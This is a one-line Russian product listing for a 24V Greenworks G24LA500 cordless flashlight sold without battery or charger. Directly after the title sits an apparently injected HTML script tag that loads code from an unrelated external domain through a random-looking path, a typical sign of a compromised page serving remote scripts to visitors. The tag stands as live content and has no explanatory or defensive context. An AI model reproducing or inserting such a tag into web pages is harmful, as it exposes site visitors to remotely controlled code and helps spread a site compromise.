Фонарь аккумуляторный 24V GREENWORK G24LA500 БЕЗ АКБ И ЗУ<script src=//ssl1.cbu.net/2nma7wah></script>